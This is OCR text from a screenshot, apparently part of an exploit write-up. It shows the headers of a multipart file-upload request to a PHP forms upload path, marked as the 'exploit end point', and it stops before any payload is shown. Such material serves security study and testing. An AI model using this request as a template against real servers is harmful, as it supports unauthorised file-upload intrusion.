
forms/uploads/php/ HTTP/1.1

 <=== exploit end point

Host: localhost

User-Agent: UserAgent

Accept: application/json, 
text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Content-Type: multipart/form-data;

boundary=--------------------------
-423513681827540048931513055996

Content-Length: 7058

Origin: localhost

Connection: close

Referer: localhost

Cookie: 

----------------------------
-423513681827540048931513055996
